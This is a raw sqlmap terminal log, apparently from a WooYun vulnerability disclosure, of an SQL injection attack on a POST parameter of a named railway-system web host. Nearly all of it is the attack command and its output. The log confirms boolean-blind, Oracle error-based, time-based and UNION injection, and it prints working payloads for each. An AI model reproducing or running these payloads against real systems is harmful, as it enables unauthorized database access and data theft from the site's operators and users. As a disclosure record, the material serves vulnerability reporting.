 (global)local7cd1c39326b6:sqlmap ccp$ ./sqlmap.py -u 'http://www.kunm.12306.cn/Dzsw/action/JgxxAction_hwyjl' --data 'lx=zc' --flush-session
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:45:33
[14:45:33] [INFO] flushing session file
[14:45:33] [INFO] testing connection to the target url
[14:45:34] [INFO] testing if the url is stable, wait a few seconds
[14:45:35] [INFO] url is stable
[14:45:35] [INFO] testing if POST parameter 'lx' is dynamic
[14:45:35] [INFO] confirming that POST parameter 'lx' is dynamic
[14:45:36] [INFO] POST parameter 'lx' is dynamic
[14:45:37] [WARNING] heuristic test shows that POST parameter 'lx' might not be injectable
[14:45:37] [INFO] testing for SQL injection on POST parameter 'lx'
[14:45:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:45:39] [WARNING] reflective value(s) found and filtering out
[14:45:40] [INFO] POST parameter 'lx' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[14:45:40] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[14:45:41] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:45:42] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[14:45:42] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:45:43] [INFO] POST parameter 'lx' is 'Oracle AND error-based - WHERE or HAVING clause (XMLType)' injectable
[14:45:43] [INFO] testing 'Oracle AND time-based blind'
[14:45:54] [INFO] POST parameter 'lx' is 'Oracle AND time-based blind' injectable
[14:45:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:45:54] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potential injection technique found
[14:45:54] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current
UNION query injection technique test
[14:45:56] [INFO] target url appears to have 8 columns in query
[14:45:58] [INFO] POST parameter 'lx' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'lx' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 24 HTTP(s) requests:
---
Place: POST
Parameter: lx
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lx=zc' AND 4727=4727 AND 'ZATO'='ZATO
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: lx=zc' AND 8460=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(98)||CHR(112)||CHR(120)||CHR(58)||(SELECT (CASE WHEN (8460=8460) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR
(106)||CHR(122)||CHR(98)||CHR(58)||CHR(62))) FROM DUAL) AND 'hUfi'='hUfi
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: lx=zc' UNION ALL SELECT NULL,CHR(58)||CHR(98)||CHR(112)||CHR(120)||CHR(58)||CHR(90)||CHR(103)||CHR(81)||CHR(114)||CHR(103)||CHR(84)||CHR(97)||CHR(82)||CHR(98)||CHR(67)|
|CHR(58)||CHR(106)||CHR(122)||CHR(98)||CHR(58),NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
www.wooyun.org